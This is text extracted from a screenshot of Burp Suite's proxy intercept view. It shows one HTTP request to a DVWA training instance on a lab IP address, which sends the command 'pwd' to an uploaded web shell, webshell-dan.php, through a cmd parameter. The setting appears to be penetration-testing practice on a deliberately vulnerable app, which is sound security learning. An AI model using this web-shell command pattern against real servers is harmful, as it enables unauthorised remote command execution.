 Burp Suite Community Edition v2024.9.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Req... Open browser
Time Type Direction Method URL
15:47:3... HTTP → Request GET http://192.168.1.100/dvwa/hackable/uploads/webshell-dan.php?cmd=pwd
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/webshell-dan.php?cmd=pwd HTTP/1.1
2 Host: 192.168.1.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: security=low; PHPSESSID=cf64f25a9fa0bb12f4f39c2ade0c87d2
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Inspector
Notes
Search
0 highlights
Event log All issues Memory: 123.7MB